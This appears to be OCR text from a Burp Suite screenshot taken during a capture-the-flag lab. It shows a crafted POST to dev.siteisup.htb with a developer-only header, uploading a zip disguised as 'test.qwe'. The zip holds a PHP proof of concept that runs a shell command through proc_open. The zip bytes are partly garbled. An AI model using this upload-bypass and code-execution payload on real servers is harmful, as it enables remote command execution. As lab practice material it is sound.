 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
equest
Pretty Raw Hex \n
POST / HTTP/1.1
Host: dev.siteisup.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Special-Dev: only4dev
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------1332547154170246603849504215
Content-Length: 681
Origin: http://dev.siteisup.htb
Connection: keep-alive
Referer: http://dev.siteisup.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------1332547154170246603849504215
Content-Disposition: form-data; name="file"; filename="
test.qwe"
Content-Type: application/octet-stream
PK
X[`?{'poc.phpUT îúhÔûhuxèè<?php $comando = 'id';
$descritores = [0 => ['pipe', 'r'], 1 => ['pipe', 'w'], 2 =>
['pipe', 'w']]; $process = proc_open($comando,
$descritores, $pipes); ?>
PK
X[`?{'´poc.phpUTîûhuxèèPKMU
-----------------------------1332547154170246603849504215
Search 0 highlights
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel
Welcome,
Is My Website UP ?
In this version you are able to scan a list
of websites !
List of websites to check:
Choose File No file chosen Check
PK
seems to be down :(